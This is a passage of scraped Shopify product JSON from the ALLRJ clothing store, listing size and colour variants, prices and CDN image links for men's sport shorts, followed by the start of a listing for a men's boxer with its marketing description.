1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XXXL","public_title":"Dark grey 1 \/ XXXL","options":["Dark grey 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061042838,"title":"Camouflage 1 1 \/ M","option1":"Camouflage 1 1","option2":"M","option3":null,"sku":"14:29#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ M","public_title":"Camouflage 1 1 \/ M","options":["Camouflage 1 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061075606,"title":"Camouflage 1 1 \/ L","option1":"Camouflage 1 1","option2":"L","option3":null,"sku":"14:29#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ L","public_title":"Camouflage 1 1 \/ L","options":["Camouflage 1 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061108374,"title":"Camouflage 1 1 \/ XL","option1":"Camouflage 1 1","option2":"XL","option3":null,"sku":"14:29#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XL","public_title":"Camouflage 1 1 \/ XL","options":["Camouflage 1 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061141142,"title":"Camouflage 1 1 \/ XXL","option1":"Camouflage 1 1","option2":"XXL","option3":null,"sku":"14:29#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XXL","public_title":"Camouflage 1 1 \/ XXL","options":["Camouflage 1 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061173910,"title":"Camouflage 1 1 \/ XXXL","option1":"Camouflage 1 1","option2":"XXXL","option3":null,"sku":"14:29#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XXXL","public_title":"Camouflage 1 1 \/ XXXL","options":["Camouflage 1 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061206678,"title":"Camouflage 1 2 \/ M","option1":"Camouflage 1 2","option2":"M","option3":null,"sku":"14:366#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ M","public_title":"Camouflage 1 2 \/ M","options":["Camouflage 1 2","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061239446,"title":"Camouflage 1 2 \/ L","option1":"Camouflage 1 2","option2":"L","option3":null,"sku":"14:366#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ L","public_title":"Camouflage 1 2 \/ L","options":["Camouflage 1 2","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061272214,"title":"Camouflage 1 2 \/ XL","option1":"Camouflage 1 2","option2":"XL","option3":null,"sku":"14:366#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XL","public_title":"Camouflage 1 2 \/ XL","options":["Camouflage 1 2","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061304982,"title":"Camouflage 1 2 \/ XXL","option1":"Camouflage 1 2","option2":"XXL","option3":null,"sku":"14:366#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XXL","public_title":"Camouflage 1 2 \/ XXL","options":["Camouflage 1 2","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061337750,"title":"Camouflage 1 2 \/ XXXL","option1":"Camouflage 1 2","option2":"XXXL","option3":null,"sku":"14:366#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XXXL","public_title":"Camouflage 1 2 \/ XXXL","options":["Camouflage 1 2","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","options":[{"name":"Color","position":1,"values":["Black","Army green","Khaki","White","Grey","Dark grey","Camouflage","Camouflage 1","Black 1","Army green 1","Khaki 1","White 1","Grey 1","Dark grey 1","Camouflage 1 1","Camouflage 1 2"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/mens-brent-sport-shorts","media":[{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797194992,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797457136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797784816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759577328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759675632,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"},"aspect_ratio":1.111,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"},"aspect_ratio":1.064,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","width":1000},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/teddy-swole-mens-boxer.js
body_size: 2055
content:
{"id":8178422120688,"title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","description":"\u003ch2 style=\"text-align: center;\"\u003eTeddy Swole Men's Boxer\u003c\/h2\u003e\n\u003cp data-start=\"171\" data-end=\"549\"\u003eStep into bold comfort with the \u003cstrong data-start=\"229\" data-end=\"256\"\u003eTeddy Swole Men’s Boxer\u003c\/strong\u003e—designed for men who want style, support, and swagger all in one. Made with premium breathable cotton blend fabric, these boxers deliver all-day comfort while keeping you fresh and confident. Featuring the signature \u003cstrong data-start=\"473\" data-end=\"496\"\u003eTeddy Swole graphic\u003c\/strong\u003e, this boxer isn’t just underwear—it’s a statement.\u003c\/p\u003e\n\u003cp data-start=\"551\" data-end=\"570\"\u003e\u003cstrong data-start=\"551\" data-end=\"568\"\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"571\" data-end=\"1121\"\u003e\n\u003cli data-start=\"571\" data-end=\"679\"\u003e\n\u003cp data-start=\"573\" data-end=\"679\"\u003e🥊 \u003cstrong data-start=\"576\" data-end=\"603\"\u003eBold Teddy Swole Design\u003c\/strong\u003e – Stand out with a unique graphic that blends humor, strength, and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"680\" data-end=\"790\"\u003e\n\u003cp data-start=\"682\" data-end=\"790\"\u003e👕 \u003cstrong data-start=\"685\" data-end=\"713\"\u003eSoft \u0026amp; Breathable Fabric\u003c\/strong\u003e – Cotton-spandex blend for maximum comfort, flexibility, and a secure fit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"791\" data-end=\"909\"\u003e\n\u003cp data-start=\"793\" data-end=\"909\"\u003e💪 \u003cstrong data-start=\"796\" data-end=\"825\"\u003eSupport Where You Need It\u003c\/strong\u003e – Contoured pouch for a supportive feel during workouts, lounging, or daily wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"910\" data-end=\"1014\"\u003e\n\u003cp data-start=\"912\" data-end=\"1014\"\u003e🌬️ \u003cstrong data-start=\"916\" data-end=\"937\"\u003eStay Cool \u0026amp; Fresh\u003c\/strong\u003e – Moisture-wicking, lightweight material prevents discomfort all day long.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1015\" data-end=\"1121\"\u003e\n\u003cp data-start=\"1017\" data-end=\"1121\"\u003e🩳 \u003cstrong data-start=\"1020\" data-end=\"1046\"\u003ePerfect Everyday Boxer\u003c\/strong\u003e – Ideal for the gym, casual wear, or just showing off your playful side.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1123\" data-end=\"1309\"\u003e\u003cstrong data-start=\"1123\" data-end=\"1150\"\u003eWhy Choose Teddy Swole?\u003c\/strong\u003e\u003cbr data-start=\"1150\" data-end=\"1153\"\u003eBecause life’s too short for boring underwear. The Teddy Swole Men’s Boxer lets you \u003cstrong data-start=\"1237\" data-end=\"1283\"\u003etrain hard, relax easy, and stay confident\u003c\/strong\u003e—no matter the occasion.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-02T22:12:06-05:00","created_at":"2022-12-02T22:12:06-05:00","vendor":"ALLRJ","type":"Boxers","tags":["Men's clothes","New arrivals"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43692448448752,"title":"Red \/ 